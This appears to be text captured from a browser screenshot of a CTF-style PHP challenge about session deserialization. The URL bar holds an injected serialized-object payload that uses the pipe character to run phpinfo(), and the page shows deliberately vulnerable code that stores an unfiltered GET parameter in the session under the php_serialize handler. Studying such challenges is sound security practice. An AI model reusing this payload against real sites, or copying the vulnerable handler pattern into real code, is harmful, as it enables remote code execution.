 不安全 /test1.php?test=|O:4:"Test":1:{s:4:"test";s:10:"phpinfo();";}
欧亿Ai-7.0 root@wanth3f1ag... Hgame2025 week... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势
<?php
highlight_file(__FILE__);
ini_set('session.serialize_handler','php_serialize');
session_start();
if(isset($_GET['test'])){
$_SESSION['test']=$_GET['test'];
}else {
echo "请传入参数test";
}
?>